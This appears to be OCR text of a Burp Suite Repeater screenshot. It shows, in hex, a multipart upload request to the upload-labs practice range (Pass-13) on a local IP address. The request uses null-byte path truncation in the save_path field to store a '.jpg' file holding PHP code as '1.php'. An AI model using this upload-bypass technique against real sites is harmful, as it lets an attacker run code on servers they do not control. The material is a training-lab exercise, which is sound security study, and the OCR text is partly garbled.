 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://192.168.17.136 HTTP/1 ?
Request
Pretty Raw Hex \n
00000120 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 Accept-Encoding
00000130 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
00000140 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f Referer: http:/
00000150 2f 31 39 32 2e 31 36 38 2e 31 37 2e 31 33 36 2f /192.168.17.136/
00000160 75 70 6c 6f 61 64 2d 6c 61 62 73 2d 6d 61 73 74 upload-labs-mast
00000170 65 72 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 er/Pass-13/index
00000180 2e 70 68 70 0d 0a 44 4e 54 3a 20 31 0d 0a 43 6f .php DNT: 1 Co
00000190 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection: close
000001a0 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
000001b0 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 43 e-Requests: 1 C
000001c0 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 6c ontent-Type: mul
000001d0 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 61 tipart/form-data
000001e0 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d ; boundary=-----
000001f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000200 2d 2d 2d 2d 2d 2d 31 31 36 38 38 31 34 34 39 35 ------1168814495
00000210 31 30 30 38 36 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 10086 Content-L
00000220 65 6e 67 74 68 3a 20 34 34 30 0d 0a 0d 0a 2d 2d ength: 440 --
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000240 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 31 36 38 38 -----------11688
00000250 31 34 34 39 35 31 30 30 38 36 0d 0a 43 6f 6e 74 1449510086 Cont
00000260 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000270 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000280 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a ="save path"
00000290 2e 2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 70 00 ../upload/1.php
000002a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
000002b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
000002c0 31 36 38 38 31 34 34 39 35 31 30 30 38 36 0d 0a 16881449510086
000002d0 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
000002e0 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
000002f0 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload fil
00000300 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e e"; filename="1.
00000310 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 jpg" Content-Ty
00000320 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
00000330 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
00000340 3c 3f 70 68 70 0d 70 68 70 69 6e 66 6f 28 29 3b <?phpphpinfo();
00000350 0d 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?> -----------
00000360 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000370 2d 2d 31 31 36 38 38 31 34 34 39 35 31 30 30 38 --11688144951008
00000380 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 6 Content-Dispo
00000390 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000003a0 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
000003b0 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d ä¸ä¼ ----
000003c0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 31 36 38 38 31 34 ---------1168814
000003e0 34 39 35 31 30 30 38 36 2d 2d 0d 0a -- -- -- -- 49510086--
Response
Pretty Raw Hex Render \n
INSPECTOR
? Search... 0 matches
Ready
S 中